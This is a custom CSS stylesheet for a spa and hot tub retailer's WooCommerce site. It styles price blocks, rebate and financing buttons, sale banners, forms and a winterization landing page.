    font-weight: 400!important;
}

.product_cat-lifestyle-series-2 span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price .price {
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price strong{
font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2 h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-lifestyle-series-2 p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-lifestyle-series-2 span.rebatesmall {
    font-size: 18px;
}

.product_cat-lifestyle-series-2 p.price {
    display: none!important;
}

/* Hudson Bay */

.product_tag-hudson-bay .summary-container .product-border {
    display: none!important;
}


.product_tag-hudson-bay .product-sticky-top {
    display: none!important;
}

.product_tag-hudson-bay h3.msrp_price,
.product_tag-hudson-bay h3.fds_price,
.product_tag-hudson-bay h3.our_price,
.product_tag-hudson-bay h3.man_cash_rebate_price,
.product_tag-hudson-bay a.reabte_btn,
.product_tag-hudson-bay h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance {
    background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_tag-hudson-bay a.buttonfin {
    display: none!important;
}

.product_tag-hudson-bay .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_tag-hudson-bay h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_tag-hudson-bay h3.msrp_price strong, 
.product_tag-hudson-bay h3.fds_price strong, 
.product_tag-hudson-bay h3.our_price strong, 
.product_tag-hudson-bay h3.man_cash_rebate_price strong, 
.product_tag-hudson-bay a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_tag-hudson-bay h3.fds_price strong{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_tag-hudson-bay  .price-wrap {
    display: none;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_tag-hudson-bay p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_tag-hudson-bay h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_tag-hudson-bay span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_tag-hudson-bay h3.fds_price .price {
	color:#000!important;
}

.product_tag-hudson-bay h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_tag-hudson-bay p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_tag-hudson-bay span.rebatesmall {
    font-size: 18px;
}


.product_tag-hudson-bay p.price {
    display: none!important;
}













/*  */
/* Rebate Show */
/*  */

div#popmake-778794 .gform_wrapper.gravity-theme #gform_1 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_20 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_35 .gfield_label {
    color: #000;
}

button#additional-discount {
    display: none;
}

h3.btn_rebate.button.block.popmake-778794.pum-trigger {
    font-size: inherit;
    background-color: #0000;
    border: 0px solid #1a1a1a;
    padding: inherit;
    color: #fff0;
    border-radius: inherit;
    transition: all 0.4s ease-in-out;
    font-weight: 600;
}

body.product-template-default.single.single-product .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block !important;
}

body.product-template-default.single.single-product.logged-in .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}


.gform_wrapper.gravity-theme .gfield.gfield--width-full h2 {
    font-size: 24px;
    line-height: 34px;
    color: #000;
}








/* After Rebate Add To Cart Button Show */

/* Plug & Power */

body.product-template-default.single.single-product.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product-sticky-top {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

/* Catelina */

body.product-template-default.single.single-product.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

/* Tranquility */

body.product-template-default.single.single-product.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.page-template-default.page.page-id-57669 del span.woocommerce-Price-amount.amount bdi,body.page-id-19960 del span.woocommerce-Price-amount.amount bdi,body.page-template-default.page.page-id-20173 del span.woocommerce-Price-amount.amount bdi {
    opacity: 0;
    font-size: 0;
}

body.page-template-default.page.page-id-57669 ins span.woocommerce-Price-amount.amount,
body.page-id-19960 ins span.woocommerce-Price-amount.amount,body.page-template-default.page.page-id-20173 ins span.woocommerce-Price-amount.amount{
    position: relative;
    top: 20px;
}



body.page-template-default.page.page-id-57669 .products li.product .fusion-product-wrapper,
body.page-id-19960 .products li.product .fusion-product-wrapper,
body.page-template-default.page.page-id-20173 .products li.product .fusion-product-wrapper{
	    text-align: center;
}

body.page-template-default.page.page-id-57669 ins:before,
body.page-id-19960 ins:before,
body.page-template-default.page.page-id-20173 ins:before{
    content: "As low as";
    position: absolute;
}


.product .entry-summary .summary-container {
    float: left;
    width: 100%;
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 15px;
}


/* add on all products */

h3.in-housefin.new {
    font-size: 18px!important;
    font-weight: 400!important;
    text-align: center;
    padding: 5px 0px;
	color:#000;
}

.financing-txt, p.manufacturer {
    display: none;
}

@media screen and (max-width: 480px) {

	
	h3.btn_rebate a.reabte_btn {
	font-size: 24px;
	}
h3.in-housefin {
    font-size: 12px!important;
}
	
}

h3.msrp_price.instant_rebate_simple_price span.line-through.price {
    text-decoration: auto !important;
}
h3.msrp_price.instant_rebate_simple_txt {
    font-size: 14px;
    line-height: 22px !important;
    font-style: italic;
    margin-top: 0px;
    margin-bottom: 10px;
    font-weight: 100;
    color: #000;
}





.sale_price_show.hide,p.event-description.hide { display: none; }




/* Sale System Css Start */
/************************/
/************************/

/* p.event-description.show {
    display: none;
} */




body.hudson-bay-series p.event-description.hide,
body.lifestyle-series-2 p.event-description.hide,
body.plug-power-series p.event-description.hide,
body.tuff-standard-spas p.event-description.hide,
body.tranquility-series-spas p.event-description.hide,
body.catalina-luxury p.event-description.hide{
	display:none !important
}

body.hudson-bay-series .sale_price_show.hide,
body.lifestyle-series-2 .sale_price_show.hide,
body.plug-power-series .sale_price_show.hide,
body.tuff-standard-spas .sale_price_show.hide,
body.tranquility-series-spas .sale_price_show.hide,
body.catalina-luxury .sale_price_show.hide{
	display:none !important
}


body.hudson-bay-series p.event-description.show,
body.lifestyle-series-2 p.event-description.show,
body.plug-power-series p.event-description.show,
body.tuff-standard-spas p.event-description.show,
body.tranquility-series-spas p.event-description.show,
body.catalina-luxury p.event-description.show{
	display:block !important
}

body.hudson-bay-series .sale_price_show.show,
body.lifestyle-series-2 .sale_price_show.show,
body.plug-power-series .sale_price_show.show,
body.tuff-standard-spas .sale_price_show.show,
body.tranquility-series-spas .sale_price_show.show,
body.catalina-luxury .sale_price_show.show{
	display:block !important
}





body.hudson-bay-series .sale_price_show.show p.event-or, 
body.hudson-bay-series .sale_price_show.show p.event-interest, 
body.hudson-bay-series p.event-description.show {
    display: none !important;
}

body.lifestyle-series-2 .sale_price_show.show p.event-or, 
body.lifestyle-series-2 .sale_price_show.show p.event-interest, 
body.lifestyle-series-2 p.event-description.show {
    display: none !important;
}

body.plug-power-series .sale_price_show.show p.event-or, 
body.plug-power-series .sale_price_show.show p.event-interest, 
body.plug-power-series p.event-description.show {
    display: none !important;
}

body.tuff-standard-spas .sale_price_show.show p.event-or, 
body.tuff-standard-spas .sale_price_show.show p.event-interest, 
body.tuff-standard-spas p.event-description.show {
    display: none !important;
}





p.event-description{

}
.sale_price_show {
    border-radius: 30px;
    padding: 15px;
    text-align: center;

}


.hudson-bay-series p.event-description,
.lifestyle-series-2 p.event-description,
.plug-power-series p.event-description,
.tuff-standard-spas p.event-description{
	display:none !important;
}

.hudson-bay-series .sale_price_show,
.lifestyle-series-2 .sale_price_show,
.plug-power-series .sale_price_show,
.tuff-standard-spas .sale_price_show{
	display:none !important;
}



.tranquility-series-spas p.event-description,
.catalina-luxury p.event-description{
	display:none !important
}

.tranquility-series-spas .sale_price_show,
.catalina-luxury .sale_price_show{
	display:none !important
}



p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
	margin-bottom:0px;
}

p.event-or{
		margin-bottom:0px;
}

p.event-description {
    padding: 10px 0px;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
}

.sale_price_show {
    max-width: 80%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 70%;
    margin: auto;
    width: 100%;
}


@media(max-width:768px){
	.sale_price_show {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
}
p.event-or span:before, 
p.event-or span:after {
    color: white;
    content: '';
    flex: 1;
    border-bottom: groove 2px;
    margin: auto 0.25rem;
}

.sale_price_show {
    border: 2px dashed #fff;
}

p.event-or span {
    display: flex;
    width: 80%;
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
}
 

/***********************/
/***********************/
/* Sale System Css End */


._1977, .aden, .brooklyn, .clarendon, .earlybird, .gingham, .hudson, .inkwell, .lark, .lofi, .mayfair, .moon, .nashville, .perpetua, .reyes, .rise, .slumber, .toaster, .walden, .willow, .xpro2 {
    position: inherit !important;
}

h3.in-housefin.new a {
    color: #2196F3!important;
}

body.tuff-standard-spas .quantity {
    display: none!important;
}

/* body.tuff-standard-spas button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none!important;
}
 */

body.tuff-standard-spas dl.tm-extra-product-options-totals.tm-custom-price-totals {
    display: none!important;
}



body.spaaccessories .sale_price_show, body.spaaccessories p.event-description {
    display: none;
}

body.spaaccessories .sale_price_show.hide, body.spaaccessories p.event-description.hide {
    display: none;
}


body.spaaccessories .sale_price_show.show, body.spaaccessories p.event-description.show {
    display: none;
}



/* After Avada Update */


h1.title-heading-left.fusion-responsive-typography-calculated p.title-heading-left.fusion-responsive-typography-calculated {
    color: #fff;
}

/* Extra */

/* .sale_price_show.show {
    background: #0a3161;
    color: #fff;
} */



body.tuff-standard-spas h3.prodPrice, 
body.tuff-standard-spas p.prodPrice,
body.tuff-standard-spas p.prodPrice.next{
	display:none !important;
}






/* Tax sale */

/* .wc-proceed-to-checkout {
    position: relative;
    height: fit-content;
}

.wc-proceed-to-checkout:after {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    bottom: -115px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
}
li.wc_payment_method.payment_method_authorize_net_cim_credit_card{
    position: relative;
    height: fit-content;
}

li.wc_payment_method.payment_method_authorize_net_cim_credit_card:before {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    top: -30px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
} 

*/



/* Labor Day Sale */
/* .display_block{
	display:inline-block;
}

.display_none{
	display:none;
} */



/* tr.cart-discount span.woocommerce-Price-amount.amount, tr.cart-discount td {
    opacity: 0 !important;
} */


/* ul.tabs.wc-tabs li:nth-child(1) {
    display: none;
}
*/



/* New Sale System */

.with_out_sale.sale_off {
    display: inline-block;
}

.with_out_sale.sale_on{
    display: none;
}

.with_sale.sale_off {
    display: none;
}
.with_sale.sale_on{
    display: inline-block;
}


/* additional */

p.event-or {
    display: none!important;
}
/* .lpi-custom-rs {
    display: none !important;
} */

/* body .lpi-ctm-summary.design_one.normal_sale {
    display: none !important;
} */


.companywords {
    font-size: 10px!important;
}

.woocommerce-product-rating-new {
    display: flex!important;
}

.woocommerce-product-rating-new {
    display: flex!important
    align-items: center!important
}

.woocommerce-product-rating-new__star {
    margin-right: 5px!important;
}






 




/* Wellness New Product */


body.wellness-series h1.product_title.entry-title, body.wellness-series .product .entry-summary .price, body.wellness-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none;
}



body.wellness-series .sale_price_show.hide,
body.wellness-series p.event-description.hide {
    display: none;
}



body.wellness-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/*  */

body.swim-series h1.product_title.entry-title, body.swim-series .product .entry-summary .price, body.swim-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.swim-series .sale_price_show.hide,
body.swim-series p.event-description.hide {
    display: none !important;
}


body.swim-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}
/*  */


body.pool-series h1.product_title.entry-title, body.pool-series .product .entry-summary .price, body.pool-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.pool-series .sale_price_show.hide,
body.pool-series p.event-description.hide {
    display: none !important;
}


body.pool-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}


/*  */


body.dual-temp-series h1.product_title.entry-title, body.dual-temp-series .product .entry-summary .price, body.dual-temp-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.dual-temp-series .sale_price_show.hide,
body.dual-temp-series p.event-description.hide {
    display: none !important;
}


body.dual-temp-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/* AQL Winterization Landing Page*
 * 11/29/2023 */
.list-wrap {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
}
.list-desc.elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
}
.image-box-col .elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}

.Winterization-info .elementor-widget:not(:last-child) {
		 margin-block-end: 0 !important;
     margin-bottom: 0 !important;
}
.Winterization-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.conserve-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.warning-title:not(:last-child) {
     margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}
.not-symbol:not(:last-child) {
			margin-block-end: 0 !important;
      margin-bottom: 0 !important;
}

.prevent-title:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.image-item:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.aqua-living-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.cover-h2:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.contact-b:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.banner-bottom:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-list:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.list-desc-1:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.img-pp:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}

.step-information .elementor-widget-container {
    border-width: 0px !important;
}

/* step */

.step-t{
	  font-family: "Open Sans", Sans-serif;
    font-size: 30px !important;
    font-weight: 700 !important;
    line-height: 40px !important;
}
.step-desc{
	font-weight: 400;
  font-size: 18px;
  line-height: 22.9px;
	margin-top: 10px;
	margin-bottom: 0;
}
.blue-text{
	 color: #015F99 !important;
}
.black-text{
	color:#484848 !important;
}
.white-text{
	color: #FFF !important;
}
.step-information .elementor-widget-container {
    border-width: 0px !important;
}
.m-t-b {
    margin: 10px 0 !important;
}
.warning-title p, .extend-title p, .Winterization-h2 p{
	margin-bottom: 1rem;
}
.list-p p, .s-icon p, .image-item p,
.aqua-living-icon p, .banner-bottom p, .s-list p, .list-desc-1 p, .img-pp p, .spa-t p, .spa-desc p{
    margin-bottom: 0;
}

.not-symbol p{
	margin-bottom: .5rem;
}
.prevent-title p, .top-banner-desc p{
	margin-bottom: 1.3rem;
}
.conserve-h2 p, .top-title p, .cover-h2 p{
	margin-bottom: 1rem;
}


@media(min-width:1024px)
{
	.inline-image{
		display: inline-flex !important;
	}
}

.page-id-783809 main#main {
    margin: 0px!important;
    padding: 0px!important;
}

.single.single-product dt.tm-final-totals {
    display: none!important;
}

.single.single-product dd.tm-final-totals {
    display: none!important;
}

.tc-label-text {
    padding-left: 15px;
}

.gform_wrapper.gravity-theme .gfield_required {
    padding-left: 16px;
}

.gform_wrapper.gravity-theme .gfield_label {
    padding-left: 16px;
}




.wpcsi-shoppable-image .wpcsi-tag {
    background: #155f99;
    color: #ffffff;
}

.wpcsi-shoppable-image .wpcsi-popup .wpcsi-text {
    max-height: 300px;
    overflow: auto;
    text-align: center;
    padding: 0px;
    font-size: 13px;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    margin: auto;
    text-align: center;
    transform: translate(-0%, calc(0% - 0px));
}






.gform_wrapper_19 .with_out_sale, .gform_wrapper_19 .with_sale {
  color: #2873B6 !important;
}

.gform_wrapper_19 .insite{
color: #2873B6 !important;
}



#gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), 
#gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large {
  height: 50px;
  }

/* 
#gform_wrapper_19 #gform_submit_button_19 {
  background: #2873B6 !important;
  font-family: 'Poppins' !important;
  font-weight: 500 !important;
  padding: 15px !important;
  border-radius: 5px !important;
  opacity: 1;
  width: 100%;
}
 */
 #gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; } 
/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */
#gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; }

/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */

	div#display_off .image_none_d {
    display: none;
		margin-bottom:20px;
}


body .pum-theme-55150 .pum-content + .pum-close, body .pum-theme-lightbox .pum-content + .pum-close {
    position: absolute;
    height: 30px;
    width: 84px;
    left: auto;
    right: -15px !important;
    bottom: auto;
    top: 10px;
    padding: 0px;
    color: #000000;
    font-family: Arial;
    font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    border: 0px solid #ffffff00;
    border-radius: 30px;
    box-shadow: 0px 0px 15px 1px rgb(2 2 2 / 0%);
    text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 );
    background-color: rgb(0 0 0 / 0%);
}

@media(max-width:1024px){
div#display_off .image_none {
    display: none;
}
	
	div#display_off .image_none_d {
    display: block;
}

}


html:not(.avada-has-site-width-percent) #main, html:not(.avada-has-site-width-percent) .fusion-secondary-header, html:not(.avada-has-site-width-percent) .header-v4 #small-nav, html:not(.avada-has-site-width-percent) .header-v5 #small-nav, html:not(.avada-has-site-width-percent) .sticky-header .sticky-shadow {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 5px;
    padding-bottom: 5px;
}




button#place_order {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
}


button#place_order:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
	border:1px solid #fff;
}


button#place_order:before {
    content: "";
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 12px;
}



























ul.products.clearfix.products-4 img {
    border-style: none;
    vertical-align: top;
    max-width: 100%;
    /*height: 194px !important;*/
}

.fusion-woo-product-design-clean .products .product .product-title, .fusion-woo-product-design-clean .slides .product .product-title {
    font-style: italic;
    font-size: 80%;
}





  


.gform_wrapper.gravity-theme input.gform_button {
    color: #fff !important;
    display: block !important;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    border-radius: 50px !important;
    min-width: 150px !important;
    font-size: 16px !important;
    line-height: 22px !important;
	margin: 0px 0px 0px 0px !important;
    max-width: 200px !important;
}

.gform_wrapper.gravity-theme input.gform_button:hover {
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;

}

.gform_wrapper.gravity-theme .gform_footer.top_label {
    position: relative !important;
    padding: 3px !important;
    border-radius: 50px !important;
    border: 0px !important;
    color: #fff !important;
    width: fit-content;
    height: auto !important;
    box-shadow: none;
	margin: 30px 0px 0px 0px !important;
}



/* password form */
.post-password-form .fusion-button {
    padding: 10px 25px !important;
}

/* Review button */

form#commentform p.form-submit input#submit {
    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}
form#commentform p.form-submit input#submit:hover{
	    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}

.gchoice.gchoice_13_5_1 {
    margin-top: -10px!important;
}

.pum-overlay.pum-active {
        opacity: 1 !important;
        display: block !important
}



/* 
.postid-777898 .lpi-sale-content-box {
    display: none;
}

.postid-777898 .two{
	display:none;
} */


input.fusion-button.button-default.fusion-button-default-size {
    background-color: #000 !important;
}


span.berocket-label-user-image {
    height: 150px !important;
    width: 150px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: cover !important;
}


.faq-font a {
    font-size: 16px !important;
    line-height: 22px !important;
}

@media screen and (max-width:1025px){
        img.instock-image {
    	right: -9% !important;
    	top: -64px !important;
    	margin-top: 6%;
    	margin-right:6%;
    	width:7em !important;
    }
}



body.post-template-default.single.single-post main#main img {
    max-height: 400px;
    object-fit: cover;
}




/* cart page independence sale */





dl.tc-epo-metadata.variation {
    margin-top: 30px !important;
}





@media(max-width:767px){
	
	.fusion-product-name-wrapper {
    display: block;
    align-items: center;
}
	
	
}
.fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}
/*23/09/24  */
.grp-3-btn .elementor-button.elementor-size-sm {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.grp-3-btn .elementor-button-wrapper {
    padding: 2px 2px !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    position: relative;
    background: linear-gradient(to right, white, #1AC2FF);
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
    font-size: 20px !important;
    line-height: 30px !important;
}

.grp-3-btn .elementor-button.elementor-size-sm:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg,#1AC2FF 19.8%,  #0A4B6F 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__slider__track__range {
    color: #009FF6;
}
.display-sec {
    display: none;
}


/* Clearance Menu Hide */
/*
li#menu-item-794839 {
    display: none;
}*/



@media(max-width:1520px) and (min-width:1024px){

body:before {
    content: "";
    position: absolute;
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
    background-repeat: no-repeat;
    height: 140px;
    width: 130px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 58px;
}
	}


.tc-image.radio-image.tc-center.tm-tooltip {
  border-radius: 40px;
  width: 70px;
}


.displaynoneupperpart {
    display: none !important;
}

.postid-800426 .product .entry-summary .price, .postid-800417 .product .entry-summary .price{
	display:block;
}

/* View hydropad hover*/


